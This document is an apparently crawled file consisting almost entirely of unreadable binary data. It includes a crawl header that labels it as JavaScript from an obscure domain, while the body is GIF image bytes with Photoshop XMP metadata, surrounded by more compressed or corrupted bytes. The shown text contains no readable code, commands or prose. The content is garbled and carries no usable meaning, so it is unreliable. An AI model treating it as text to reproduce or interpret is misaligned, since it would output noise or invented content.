��>.�!5����N�8%��(����`V��\��U�7�O3 ��|H���*��f1e�3�r�[��b��^���G,]����_�A�K��#�=���ؒ�[��V��	���/H,�M0��9IrG��Kq?����7��1Y~8\�����l��32��ũ�[�\m��\0���hp�ғi �`��1�������������Q�p s&1r�.h�N(�3|�9*�o�px.,X��V����/�����} �P�� �W���4l4� q���8�E_SPb��Hd�T�%a1���)ݥ�@V��fQk�����/�"Ɔ�Ġ�T��Tw ��� h�K5�^`>%/:�2�&��;e���m�L*�^�7�Ǳ,B_2��p4NӦ'53��X����`b<�˓�ܿ�H;�%2#
�З��V�5�O_�D���J�����TK���7._�J���ļ\ ���.T>F0z���V-�R�2���Sͽ���k�(���Ki�ܵG=TryL��eu���13:���. �+㝵)Gò?�=DW�1]iX�U	�i� 1���)a��蕬~"�5҄Q����d�eA���?�2���̞	���1�gD�7}z��6�Ǵ��z �P]y�י���<�O�@1�/z�<����(��p�Ը�WF����x�#�r�l\L��,��E|��2�=Aa��R������s��#���z�T��I�s>!�*^Υ��{ܾ�C 3����-�Ğ��Ĺ��P ;p��@�� ���wT����O�N�GH���̹��R/Ѓ�����1[��=X�&��(AQ�L=�����:��@+����2�cԧ�j�$X���l��a|�	���.�
�2,�5B����ev�௤<EJC�V-��n��*b��M��,�� q�|uЌ�	Q��4j<��<����q7�k��w��8�(Ǩ��E�LZ�*p��'���o�EOe�Bu����n�W�1 �F
���o��T�,��㦐5��C����귶�z-�A�%��q�i���,u�)����C��E�d��T�+G�a꾠�{��� OѨ�U_u�v���Ry ;�y�Á� �i�j�{u�&W;t_������U{��Z���P��Uk�r�s{!�k�xF�G�~5}3.)��1��|�%7�r��J"��i4�9��-��x_ qqc��C�)�"�`ˢf�ܲ<nY�̠�Mʍ�4�Ј��6zb`�L�#F�����EP �aQJ� 
)�Us_]M}�mG}��D�A��Vo_P�Q&M+�ty!�L,����!�*�ŋ�!�D`����}�a>!���@�8yczOQ�T{�}�-ܶ��7m�5goDK�j	[e��$*ު[H�|��%��Wd���1� �N����)�L�a�K�3����3� a�	r�����y�+c�)u[!�r�1���j/.\�_.�.�x����8�����
u��@K®\@��mQ��+�A�h�lL2���� J�@hXx�R�qC���%@lk�}�*�������_r�Pjx,�J�@ Qo���#5�,)��Ш��fPM�ımC�S�D4t��ޱ���>�P
}��*��KB��2��(�ʃ��^�a�R���ٞ��k��D�n����A��<@a�!�K9���L�����{%u��Sc����I�s.���9&I�X�é���i/����c��,y9x��B\�s	p�w=�Ҧ$oQj䔂�e�ty��}�in��J[�Pc�k��������sb�5]�K�R�S-�"�c�[(����d��ǂli=�+C�T��e�QW�Q��*��O��9CmK�>�W�ڎ�6��(��@�W��~`�t�l��)ڌ@��c\z�(�k�"r�b���D$�ne��2V��f"`L'��O!X�Gg
EZ���)f�ˈħ0jk1��3��������<�r����IO'�Ĺr�._�0���Õ/Hte�r^vn	s���o�0����?-��7E}C�G�!���9��&C/��������0�� iZ�~&]���ɞ�J����d�4|y���3�~�
OT�Q���`�qmC�0�_q\�h3!�Y��ˁH��[	@{BtB�0>%��mH9��Kg�.%�R�\WQhXO �6��)�<u48�fkU�/%�<����5,T�IPu��-�,?�1��f4�<��k3�5��A�D�ƍD�b*��
< �2T�t1\��þ6��9T�/��+�r�5a��1�'�-r��Y�����UIW��m�S#:�e�&	��($�#��[,���0�pi,W�`����-��,(������ ;��8m���EUݼ�����;d��k)��n�W�\���I��f5*���%Z����̑Ow7���QI�Q��u�~R<����:,���/�l藕@�"�@�@6�M�y�]`���t��V6������14�i��{%��O��6jx��˃<&����I�
x�D3����w�(,���u�q�*?�~��|�*�a	1x�p&L����r�0K&s�T��r���?���"&���XA��	MY�B5��F(+�lL�����m?:.c��)�~f�O��o��T�ͤ����}ܵ&��T-��M�E�"�J��̵!��Z'��&E��� �bw��]��N}sp�w,q�$j��`v,���p�X%�2�0��a�OP���P#�l;�Tx}�J��a�w(�{�1aI2֙$}J�3<�� ��V���p��Z�11͒�X���\��.I�`e<0!e��^c�b(�Y���C��0�1Д���~�X`wrӵy�Y@��� ���7Q��5))`bk�ۚ�B��7�"�����ui xP���)� o�a�!������t��-]�;j������g7&�wpǲ�\5�}LT@�G�Jҧm�J/Gr� �;��X^X�0���AQ��@�QQ�@B�di IZ�4UCb/1T-�.\�B����W��Y�w,W��5�J3iN6�d�+e:bq����(&)L�8���R�y� ;/<<�� ��9ԛ>�!���U�,D�(%P�%��!h��}\w Y�"�a�}�XZ?�i@蘇����r��oY
px��Ya訮+A�RjW}B۠�Aj9=T�����(h���mQ=��t\Z׸?�E�� Գ��̩׻!O	�O�Է �sR�P��h�6(.G��h[3"��RlX��W�QhK�� �G]y���
oY��C~���<�\E�.��;_���#�
������)���x�p�83Gr�J�3hx���r,%�m�\�� �e�e�\\u4̟�iA�e�	�����p*`�n|(i~�=vW�	h�!];�LGH7E����L@�A~#�?��0}x�	�}Fe�2��ψ`YO�X�5
��zqQ)ľbe�n[���ZP=�
��Cך��	��,_�������у�L����+L��͍�k���
6���k�ΐ��/!�G�6K&��H�%�Hv�(n(XP���g�?��T6�L�E�.
X�C���㨡f:H9�1D��@~���\��!|�U2�,=0�Xb}�^O���b��.ܲR"&M~Pa��8������B3h�4CS6���>��=�Q��Y��Q1�,��c�7׉uGCs-��T��}F��w1���W��E���X�吻��f��@��*�K�xgR	Ad�W�J��eW�es��i�733œ�ԡ�{e�k��W���g����^<�>07�q�&�4
D�����{�i ~���%wR�I����2.ŧ�E8�2��NN�c,���p��j���AȖ���p<\W�*���|V����R���K<�@E ˏ�DD�:e�u��x1�� �9�X�&j9��B�� �H~'~�-^a�C�1���k �>�h���_�
���M ���	�=T�<$?�p'�����_d6]���+L��� {��V�ȭ}�V��R��D��)"������]x���1���~�2�����6)�.on�аM���K
߀�e��ԱUǽB�/U�7<Ն�j�(2�� ;���V|�SR����Xc��bUĥY��~0#�H���F����������O:(�'p��J��}�8qc.	�����:��V5멐?�T�>���~���(��E�G�(>��TsLAE���z	L�Zg�C%W�Ċ�6|�qT���	I��O;B�P�&��8
�;c�5��0q,|�a��Y�Ͽ1I�y&�O��G� x<�*|1k�~"� �1,��,_�c��x. ����K
� �uԱLl�%���4,!$Z���Ą|W��aω���IURƢ�X�A��5�A,�Q&�/��(a��b�wq_�3�PdS�&[�C� A�Q�RoS��1Z��p|I�x*P�5H^e��A�.)���`����� �s4�������@��A킴��@V�� ��]F&/���� �(�_��&��!��Iە�V��q��xb4��ԥ�}��53w�KX��h ����g��^eʵ�X{�05�Ʃ�ĮGѩ�?�nc�������Z��|�DBϹ�g�*g��J>aܩ&�-̄�<��n�O���ܕ*T��|h��F�5<���<���yx�6�Qs�}FF�� �P�a�j���1lB��?�	�f~`PێШ���z�4�^�: �_�'�1,C��
XU
�m/�	�����Ķeq� ;�X剅�(^����@>�6��(dT�� �!U5�u@�wʦV���}� !/PV]�b	Yl%ߔYh-׉Q��c=�TR�4t�u�Y�O��a���� ���QA�b<�%�[���)��9�9��i�J����2���x�C|F��M�F��3§�����7$�I��\W@Xֹ�ar�M�0.�B�w�dX&#A���X�鍡�c��C��A^�UJrV���Z�m�0�1+�A��f՟�:�r���P�c����J�����j���^�B�^�+�n�\���V�ޡ�[ߩ�m���:u	v����a�q�-�D����� �v�臀�� ����ٲ��3)�-p����]pZ�|E|Je2�dX@�p�%��eP�(.��e3�E�s��m�M ㋩�)�(2����*�nDY���B�0T���^����Q�!������c!@�wO�[�^*Pd�p�_��1�6����/�`��ǖ&_g��j��6�?�e�;0{���QA-(��*�`�LT,�����������f�fd�B�`���(�
[�������W�J���#�k�AR3��J%��R�s;q����� n!�K�$�R�C	X�����	�/�_��;�q ��q�-\eI4 �h8+qd����'�F��~��aa�A�c)G�9S�Yq�XT�S90�Tk�c����9�Wo�x(/���� �Y ��Pc�mW��PB������D�ZW(g-��䅲�DT ��"E��o;|E�T���p���h�k,?H\-}A����)o��8|ŌFj6g�r�pq(��*?T�"��"�T ��u.{�Nf���*�Yy�ȱ�/���5��F� �-Գ*��9^ə�|�m�m,�Ķm& �>��@>�f�^����0��_��A0~��@&vW�#3�0�+�A�����4��DSU����ߘ�Vg���MeP�Q�@K�EL�W���jufCd0����3����	%Xp���u*��A�Jw�j1�?)�惍M1_(���������J�ĕ�]C�\u=�3���;�����qU�J� ˌ��n(|BQ|D�5�(���2v>��
�}Ee�w��;�★���#-�b �HJ�-��F����W��A��G1[^�m� �S���^bq"��/l�*��D7'�W�Dq _�^�aЀ���=���_D)��	Jn����^��Bgv�fp.5�)��fc����z`k*���,�]<\��e0�.*Z-K�,XC�vK��d�3��7S�!��%�ŗ��-X]��*X&�-�lt��-�B�EZ�-�_��+��[�����i�����O����1���l��T�[_��iZ�,epz��nd^h�m��J�RP��iU�}JP
�Ֆ7K?�20߈�����6}��{J�	~.�j��D(})d�(������!��ܼ�n]L����*7Vc���K�C)��3t˄�7�8["��F*�7r���T��\!˸�,1�W�Ɉ�)�k2��t�?S\)��D� T�W_��Eze��L�2\F+p܋���4��:��(!V�"x�ɚ-G�8��)�߲u�br���n� f{��
������m���}��_xt:�W��r��"�T`��.B����p����zb�GĨʱ�Ʉ���\��'�nV%QV!�����%>q5���,o�wm���P�βG����n(�=��J�SiC̳��2�ŵA���	���Ca�)co��%S�6�[��������J6���1w�^��ĕ��P���d'�Ki�~ٌZ��1v����J��Z��)5��e����p0�+
��>|E\ʸA��8_�qr���/��|ƭ�1&�t��Qf<��A�3/���D	�s��n]�1Q�DY�8��T�c�]�F[Ć��3�����Q�z�@��Cė`�����/����E���L��]��[-��b���-��32�%���5U�� *���:;������H�cN_#M���0���7*�����nTE���ᤣ��'���L�Q{3;�-�w����;%jLt�p���T wqNd���T�=�%�˃�}�����3�_���˙���Je1%E`xd�:�s����[TA�%�p	�R���ӡ���L=!�<��� �r�tz������&wqi�lQv���Y�\9���������#K<3���88m1�A/136f����Q��r�$�7�_!ʔ�W�^�z�+��&8y,��"��b�z#�2ò)`�=�P[*�MO�Q�		���#����pH�/2,b�0i��i���M�oiv�7�øA�����!��'o�Z��yEԡ��D!�_�p�_��~*W��]e�2���ꢢ�Y��(z<�2�w)1� ��_
�w(���@Z�7�5��j:d{�;P��_�Ѭ}�L���1}ߩWr7	�(��FO���~����J}vt����nf��ؚ����n���Bm.i\q|-�>6E��ck���~�,c��1ǘ���`ĸ!4���Up�q������O�r�0Թr��p�tL �
)�?R�R1G	Wn��T=����� o�g��_���)]�v5�4}�U�W��Q��o/��X�Y��+MK~^.. v�^�/��8 *��G����E��.�*�C; ��̰ � ��uvL �c�Ur�]�W"��ݻef��,�k.f���Pa�R,XB̠��qTa���`;��ʙ�	�qf82�$���6p������c�Rׁ2����&d��W�����F)@P��0Q�x���qm�~�(�Y���<��l��	H.X:��F�:���m�'F1/��cu�g'�I�2	�y3_PA,���'�θ]��Po��]���xճ�l3-[�{�@����`����S�2]�Sx@����6V�}�+���PY�D���S��A<�Y��Z\�t�0ڧ�f!h���c�p!j��./���'Q�<��1����w�$E	xC��ˌ���a.����xZ��X��'P��`g�!���L��Hp/C#~��)"�b'�D�J�5�7�����C!�	U�1ў��Bhl���D_ ��2@�����=)�(L��ݕ�2U�o����U͚���(�mS�t��i6]�
,ҍY�br�kE"���Q�/t�췫�@,nÛv�o�C��-sL����/DmU��\���֥|Y���,�Xp�3�lpf|�w6��z�ʪ2�.�>&�/>�P*�a.%���pJ����+̻�`�����/�*"z&�q.bt�`,���H ?s$F��9������@-n���mte�UwB��f�P����q?����B�M���q�	���D+�y?�6C��Z�i��^Tc�̔D5O��2�Zᨾ��*+	8dv��%�+� ��!�����'��� I���=_�4DJ�l�ip=�kK�2�T �;��]���
�o̿2�)a��I\��iM�����c��?��L���.m8���W��03m>`U���g?���b�9�Xu�Ln��\�5���6�\�0��D��m���F�D�ާi���v����+4�� �T<��	��lI�2� A1*u���2�Y�̹|,K�%#�1�n8]���@��?Pa�J��*b$�H�����<�d��f\(�0J�Usd��E�xӗK�je��l~�_�O:���k�,@���f���M��1� bBm	s|w;�mG��CS�7�S|K���!2�	r�<,/ŗ̥r����I�)��Էw�l��^��^���;���J���x�ǔ�%��k���1����a���ЯܯdJ�?�s�Á.,��Ot�܁���.9䗵�b�aΠ��E�M0�!�p�u�OR����̘%�_L8`��d:�,��BÆ`�g��`˃.^ Ɯn���_7�ˎ`�p@��"�Y��8�Q.�����+
����'м�Ya�o�����'�z��u���}�9'�����0o��SH}�������v���~ �!���!�?s�1�-�"�C����U�̰������l�~�i�Ό�S��u�M����j4!�
�5�V!a�2���2��iq�1�����N�v�K�p`˗.i.�5._�a�����8��nE��r��������
gr�˗s��j��%��/��)���<����f�]T�� �2�B��(�	�TY�~�a�q�
�9ŎS�Qى���N�tˋ��Ȇ�0��f�5��N�R"$\;��L�`L�R��!��U.������a	��Y��m\P�J���a|�#��Z�\��:�Gpe����'e�2�W��	N ��O)�L�h�U}@�D���JU�㊗n�$ܺ��@E�!����D�TuZ��S�<4�f��1TP�J�M"\qzM8!.�E��m6��1;�b��^pA�Ț%��a�dU.����t��7��A�M�g��A��D��X�@��~x5-�H(�	�ň�	�+ PZ�<��f�B�&�>�@*�"/R��=D/�˾b�,V'Bk �<��������]����\J�yyݎ���h�2c�����4r���;H�Â!��1�Ǆ��9e��T����\���H�);�K:�2Kv��)�.�,��!k_��:���L�?�g�dQ�A7X^z�G�q+�k9�.5 ������Uq�* �1E�q�"%N�\��P�Mߩx��_��9�%�4J�n1!�B:�����1]��sn�g�?�#����q#8�	C(��	�G�v�4� lo���1^Y�,v�������:����:AK�7.uE���0AL�}��c����ˋ3�@���e�&xR�ˆR�]A��TE��T%w.:�x�bwp�,M���1x��.��K�|pp�C�|;�:�1A�1~Yq(���F.��b Ĩ����"��)tF�Y��TƥM�S3R:��\H8�G��dp�x����8*\|T�	p'��p'xq6�ۇl�\_�QĢ6��%p��g_���"��Y++f�,��B�p��`�r��B�12��̛�d^�*&�M��1�p&ٛB_��b^qƱ���� ff誔�2 A��?��(��� ��@��$!�C*'��w��2�|J�̪�"|��\a�E�+`A	IO2�b:�_]��,�5��d�!��5�f���P}˾A��fNc}B��sQ8њ�q��y�"�����[�%D7ʨA�T9K��-Ũ�l��Y�E������j<,xs+�0�qq�x"�q9�r�`�4������t�Jʏ ��f�1�H�`c��B�(�qf;��Y�!p�B:�D�;b.���B3HB{j_y�e+�JB,f���ŉ|T�._�ś�9�|��<0��WL��X��g��+̷�,� ��YZ;b��=�pPg2�'��i
'Qf2�%b�3���r�<���S�!�5Q�u}J���q�P�h�?RC�Z���`L���h(7�0�ܹqa/Ox��0|X����ji	����o���(���R���R�+R�7g"��	A�K�r��ܮ���ˆ��PԩY��X��� D�F�'�4� vE6̰U�y�d>���:;#�)�Cm}$���;k?d�~�GyR�Ի����0q3;���R��7=J�;��u4gR��$x�3�+�[~,�^:�.���f�W���MθdG�T��J.Ĉ�j;�B��q�3�TK�VfQ,�!�8kp G�k3	���T����.������ҧ�r^����I�2QJk�4E^I� ������e�¼�ff\�|�_��L��j|+�:��V[/��4�ٍ�, �0�"���K���B�n��D��f �M1"=J� D��	q����DȞ������DB_B�X�6y��Ĩ��,�b_����`��U�8/c��R�	�e�&�:�}�v~&-O��S�4�.��>�����������K����^%˗��3�fP3P�5��ŋ-�Q�QA�Zz"�j<�p�P�No̢��za�J�IQ3����)Xs/�f
�#��wU���H%r`��Plt�"���F��p����M����4W�� �F���)���ѓ��@���\g�A�1M��z�6'�)��*��J��c��[8�W1H��S=�Ф�G%po�Ca��ĺ�u�^Hÿ��6�E�A�F�̹�P T74�HāT*UDW2��s;�y�L��W΢�J�*n�+Φ���0��B�/��g������o��A�I�q���+��ؿ��b/�#<$�6����aV�R��s&	��Ç��|�r�n��/p�*$ ��m�p�]�PƢ���;׶8�E��O���n�w�z�꠶B����`*J���B\ R�{��N�桡���F���fT����2��(N�6�t�!��Pq�˃�88y㿒��O�2ž�h����}������{����_R�N���p���,Xʣ2�����&f^f[�"ř2��_[� ��2���#�+�,��q��+� �+���%fTebR��@�k���JƙY�.! J!�/�X�4�J�qܹ�!5+=��A�d��;\��e�|w.^`Ũ1e�e���3�3�Th������?qB׶_�o�5/��eG�pD�θ�#R�/3pM�1�+��f��1������ �7���V�ܣ����Y��u�Y&��W	�n��z��Ŗfz�2���Jĩ��1�l�%Nn,n�㱴��E��+q	�����a��.a2�\�2�73�������LTc�yu%N�٘j#�̖�q%ŋ������J7��L��ZĬ� �W�.�8	{��ʶ2߸��'\@T[ %@T"�Y�*c�E���\����. ��"qQ�W�Z��W5�K�c��O�<� �0i�խ��R�����|�.Y�x�.���b�'&�@���Pe���%J�RW.0�����T�k��ܩRF��G��_hڳ_�����Ƭ����DP��c=��j� �qaЋmV�T���e��q[6�p.<SƐ�g\N� �Q43X�1�q��Ƹeb��fr��w.�����HcTng�1.6������N�����\�2�o��˗\L=�M�\�%*\�<r���Ga�\,XB~bf�0(��<��`�/�c�=2�u�7�a��9D��q]�Ѳ���L\��/l8�-��������)pAu���u/�.���)@�&�H��=L���P�x�d�¢k|Dx��m��;��qJE}�-����� �1����q[<w,%��˗J���>#�������S�B�$����F<`�]BPA5�<���p��2�P��f���Dd6��X�r.@,Q�Q�v]���ƥ{�b���k/�3PV���Xh-(��;��gqK4�)2E�˸�2˨����?ൿ,%���+���r�m�*1*3+��`X[�-ħ�; U
��LPv$���&�1>��*��,���8�*��>��bo���� %w�D�����/�Ps/H՝Cx����T�JH?��0��mc1 ���r2������	o���d���$v8�;�+/����ܳȽK�kQ�����}ۅR� PAdǙ�x..,�pQb�Ҕ���*����~e�"�-K�>P�ً�̺!�ҡ��XSk0롸1��4�� �{"��� Tj��Q�z�C�ϟv�ߣ�|v��`�|W'"5�X�eǟ��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250805/aba3c068f41972bc1bc2d38fb5982c39.js
body_size: 30556
content:
GIF89a� � �� �WIɚ�֪�պ�jN`�sg�uu`* �x�m�����}���M5����kZ����aڃߙim��aT���7i�ǔ�մ�ͺ����ε����Җ�z��zw��������������ս�������������Ii����i���܍�����Ժ֥ld$e�Զ�̲Χe����ŭ�֮�vٖ����{{�o����ܶ��͔�ɜr{Τ�ܲ������������嬒�޻����R7LŪ�ֲ�������̶�Ώ؜fe�������������j��|���}Î�̠�������޺����Ů��������ltVm��PP̬�����������i�ط�&Ʋ����ؾݷ�ܶ������ulå����ˮ�ƴ��񬙴κ�Ɲ�գ��t�������Ѿ����Φ�y@5ϫ�������gw����[cwm�ў��So�v��eƼ��۾�ڪ긖�2 �jqæų��������Ģ����? '}8$̫��z಍������߼����ˢ|�ةՠNY߶�Ӿ�Ӷܲ[��<O�zČE����ƅ����ʽ����{f��\؛�͋z�ܶӁ`l׺Ϋg��o�ͥ��h����Ԙ�qZw���ˊ�|��И�>&C����l�����|�Ϻ��������d����ƪ�ú�Ӷ�|ӘK�Ӄ�̥�ۼ������[��`|Ś�ؾ����ռ�Ӳ��{�ϰ��po�q�Ǭ�����00�]��Y����������a�Ѫ����������������ђ����nbǷӯ�����հ��ۿ_�������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)" xmpMM:InstanceID="xmp.iid:80DB657552CA11F08379E4D50E25B452" xmpMM:DocumentID="xmp.did:80DB657652CA11F08379E4D50E25B452"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:80DB657352CA11F08379E4D50E25B452" stRef:documentID="xmp.did:80DB657452CA11F08379E4D50E25B452"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � 7��wb��t�*L�p�ÆJ�Hq�Ŋ/j��Qb�@1P9��R�\ɲ�˗0cʜI��͛*�z(P��l��G��ѣH�*]ʴ�ӧP�J-z�U�HB��_��+�lسdњM�v�[�p��}+�.]�V�v�20h׿�L���È+^��/OR=�R��@50k��y��Π?�Mz��ҨO�N�ZtLV����Ek�ۘ9ѳ�7���rۊ@�s�/^�1y���~����k�@�E��yQ��M��oj$|�f�����k�����Jd�w�� ( �/�����_,����^u����m"���U���x���8`��	H݀ ��B'cv������AY�Q��@�@��D2���5�D�܏50���A�R��@d�	e� �&��H`�F&`�(c�a�	e}�� P��Ɵ��	�D6��2m�`tjL����I�U*�B���F��� ��-@JZ��@��2n�hj���J��7l��@��
�h��*|���|.$+(�F��Щ��J����:������.#'�.D�̱����_���T���������³�v�o��)�,|�.c/�/�����.pﱉ�Zm������h�����oư2H��������M�qǘ�[]�0/�k<g��n�$�2��1ۛ!��B��/��4sld�DC�� }q��Y���t��α{h������v� .�h�ݦ�q�J.`+j�"21^���i��"�怴�k���"~/���h/w�ȱ��/�M�^��@o�8&��!�U�M�"���z���mܲ/���n�����;��$ `+��>���� 1�7�w�/ }�GO��� ��G�|�7'0}��2v�L��������/H�H+��.|&&���&����+�"<� �`mS��$?�%zݒ�t&�%�u�RT��6L�d���'?	�P B��&��(J��L(��%�v4\
s@�������rhB���:4�SHDFP���G�y���Eӑoh��P#ZQ�;�"�G	� 7S�Q���P��;nx�;�@���8��Ny�;d`B&�p��d�(E`�G�N&�h�3ʏt��F9�*��*D%8�I	��J�X%F���p�����6����t�5�6�З�l�,�'��)R�f��Jb��V�l Ia�Wz��&8u'Kq���2ܣ����r~��|�7_�o��}�sg;���~�s�9�!�����}*��W)�W�2<�?�I�a���F�sz����
D��z�t��4�7E�Ҕ���0�)HS*N����7m�M=�So�����(�"@#�9�iL��Ҥ2թK�*K�*U����Se�V��ծ.5�IE*1HB��a/���@��ն���p��\�J׺�����G���?T��(�!�
���M�a�������,d!���V6��ͬe7���Rֲ�-g?+�X`"�(�����g��ȬlgK�������ͭnw�����#}R���`2�Um2���:��Ѝ�sM�����s��q�a6��� ��K�����M�z��������5�;d��x�*�T8m�������kp[���M������� F�p������ Tw��
5D<��0�	nC�o ��7H
�;��� �V �� �#�!С p���<B�@ɀ���L�)W��"X�Є$��I��.pP!�bȂ���#�p�@��P��P����:0{�@^s�/�V�a� �
fpwW(f��(�*���@�����a�m��ilcZ,!|XA~�y�j�Òg=ND��Qε��|eD��`�����w0��H�L�7�y� ���)h(Ƈ��pі��8+��f��J�J��ęf�4�&�����R@�#�E(~0�!����LkJ�׷���9� 4A_���j4��1hs��9�a����$0>��m 5��M:*��}�K	̦�s��ш��`R6 m�%�����`ط���%#8�އb(��^���c9�2�/'!v��P-hA�@�0�1ę���$�lm?z'���F�hu����|�kDcޓ&e 4`�:x��{h
(�#��:F�cV\ ���>k P��U�5�ўvD��^ȸ�}`p![bP@
��7��䀗6F1��3��U�B~/�h�e:?&@_��7}3�9���� �� uh3����ߢ��ƅ=�u![ �`v� ��{��vHq^�'lC�BV�|xn�|� �7}z�gLs Aa�es�� �`L`w�x{�+��aL0u0o%�W��{pu�	S�` c`�p`�P!�Gp�k'�R�dT�"@���k�'q�	>|o^���wfvww�|A0~gr�&*�r������n&�?wL@pP�:m�bA�y4X�uV�u@��p	)pVpv� ��VgD�K�uŠ�'��d�{T�k�V��{ɀ>�q����q`0g�wj���Wg��g��y` `��_7g>��s*H��vb�P��+ǥ
{��C���`�hc�P�K0	Y
�fp� {tpIvp U��`�QF��ef�vQf
�- ������{���8goІxփ�0���2a��s����6 ǵ�]�V�u`	 �PhP ���`v`8V��`	+�u' [�fk���d��dlp�U���X�K���v��!P���u���| �{'��#�o�	(F���@��p'�s�f6�Fo�6 f61�yP�a� ���HVP
�0��P��?`-0p?flݐ
� C�d  p��y��HvM�dNi���]H�p��v�|`
` RP	~ǋ�؆���`��7���`�s��]�2���4`�P���y��P0�(p	6��@�h��
a8} Z�fl�  ��@	�i��`�����h���� 
�7��7�v�?Yd䠆�Irx�0x��ÈxT�W�����s�"�Бޥ�Y o��a��P��70z5�刉K��p���8{�r�y �	,Z��p����H��7e�F C�e-P��y���lXP	\���ǆ�8	�@)s�����X6�5�X4�i~�bޕ��9zz� �H+��-Г}0��(�Jr�ɢvz 1��y����O��F� C w=w|��X` ����%m_�gL��v�귖
nٌ��_m��v\�vb��b?��@Sg��`�x�J�� h�|I6�!'p��	��y��|��xv�I |�S����G�#���9�ɋ���������a�b�MA/،�%���[�z��b���FH� ��G x���c� �!�d��	�����*�Ŋ�R�����08@�=
�u�X #����|G
m)G�@����� v*�iU��ܥ
 i\��c�,fo�6j6Yu��k����*�A�|�� 	� �� P��ڢ��왊��Z�� {X0Z0@� �p��tV�)�mU�m&hBQ�;�i)�a4�0��j\�
m@�4 �*c�gc�w-@ �!�e���f�ȴ� �  ��;��I��؞�����M����� Z�lXP #g��
xn8)�%@a �+k�uf`~'6/�	�P�����{��	3�oV���J���f&G&�JK�괚��� ��˰T{��ڙ����B�\�j��|Z���i  ����ň�q+�aU���'f��m��{Io�[b��b)���iJ�۸!�M0F[�aG�	���;�K�R;�z���q�:
? ���uŐ��w�����u��K���}�dr[G�eS~� ���+`�bL`	)P��@c6��K�,
���?����I�f `+�*������V�{�w�`h���[�	yw��iX���vv	�+���h�`��`\ڥ�/Xś�����u�~��H0���:����8l�`� �&k��� � �˺,���v�������#�Y�[�ܩ �j  g� x`��B�Ȏ,��h�Ly��b�|bX,c���V`��`��I0f�|J�mF�O��;�����+��{��{������q|̝b��rƋkX

��7 ��g�Q	��6p�,�mΓ�Tܥ����Pc�:����G��> ��L�1P �
���¹,H�� й�������ǊPq�k�@��0��X��jH�jm��mx�xו�"�� ��s�]��YŅK���š���l��-��\Ű|��$ �����GM�N���L�	�ؙl�ǬT�qfv��,gAP	m`I)p�3�Q����̰a0��m頷Mo��� s1��z0u�-PӀݣ- ^�� ̗�(�(<H��,LK����`�J�����1��Č^ �Xm|[�w^M�im��s�m�"��r9�'}�t}�|kbO�m`	yܷ����l�=*�( ͭw��fK��ݝԓ���M��-�͹�ƞ�٥`�!
>*�?yw�����чg�]���ڌ���0`\{2/���{[yy��Y<c2]
nӌ�� l�f�l���~˶|�X	��Ի\��(ƀ��]k�Ŷ�,��o@r�l�`ك&�b�)ҭ�3 � �k��[n�����P'�1�V������5M����#��A]	M��������R`�,� �LݻL�	qOF	cP���^��>��-�p�mg�Ѓ�5n����6` ےL�`����p\~��|u�;zdJ�P܀-�I@l���0	�f�K����G��K�.���ˤ������0�^��lf,�X@�Ϸ��\p	(sU!����r�Þ���眶�p`\]~%-�b�0�Y�� 	L���������}̝�n t�O���к�,��zP��,*�0��~ �yvj�_��}f������v6	��lh���7n"$ۑ�rY�3U`�!����J��u�;u�+ ر�cB�|���w�l˸��L��������~ϲ��N��0�0|E��X��.�AP
� wF�` �0s&X�ܼ&	�pG0hbF&P��Z~[���	�m�m �~��䜘x��:�lYp����[�̹K����ԧ����Ԅ��i���qS)-���{����X� �� �܊���W	�T_��g�F!���5��ƕ�x��
m � +��2�
1ǻ-$Z!&��:b  ��	R@N�Hȣ�J)�H�å.OJ&��M5m.�"I�A���!��1X�t��A��<x`%_"
)�`x�SC�l��d��Y*Ԫ�B�l�*&�����[�@%�A����(x�@���p�+����GB"Вԃ��p��q��'I!������c�R
!6�t⼹dT��A[��1D �J�(x�o�ZŪ��9���k�G��j�u��K�.&����o��x�h#����Jv?~'��,���$�ҁN:�H��H�bL3�4:
h���ؠm�%�$A�­7�N�7��
;���
$�� H�He��+ˆM�j���Ԛ���`��, ���
�����PR���G	� " �P 
�����0C"�3)dJ�����{�, ��&�6܀���"�B��J9.*��:�D���i���n�p����m`��~�@25�<!���ͷ)��OM (aC��d�@� � >/�oM6�d@�8qZB��B�o7/H���J�RE$.Y�=~���G�Ֆ-�z"�'���@d�"�Z(/����S �  9��	b '��>�� ��:�\S
 $���Qv�m�$z��7�D��fM��B��v�*^� < M@���2!-*���,��h��.�"�9��]�����������������4iM^�3���X;5�=����16�D.�vE�ã���*A�!�(f4(!�.4��.�(!F*�H
�AE(Q��-�G���ֈ�� (K�G�!`��Ģj:�/k��lX7�|"J�*E���0q�)��zL.�9������?���H˄;���(n�c�I��?6�Ş�Խ��w���'Ш#E@j��7��#hU�~4M�u����a��Db�QJf�1g��Pj��R �6��.r�B$J0��` 0��L���� i���!�=X�R��(���>�� ��!1\�` X�)&0�T#���B�Z9B�P@Fg �Uu����24,��@|��<�0�Y�Q`��ֶ@�=8�]�`Aj@�����7C��u0��n��<vax� Х8"d����"eЗ%��-a� � �����E��� �  i�d��
A�7,%DNa��3(B�nw��{� �H�� 3`@� �	a�6�&�!̀������
(�@�Q(�B>(D09�d)#�k0�(�h.qI��&^�`��U��4ֱ�u|���hY���NwlK�%n %�-� �Bd�������h"��C��5�u� ������Q��4ǒT(� ����,tJ�=P4�IA��@]�H�(*�[��3��jT��,8<b�@f���@fw�DD�:�a]h@�����q>�\=P	:��7�9f�-(C�����H-�t�q��C�� |`*[9FLBvR�T��"B1pE�{`{�P��UԢ̸ 2i �_<3y&(��`�?��%�k���T!D�D�� )�i:0P��[���6��
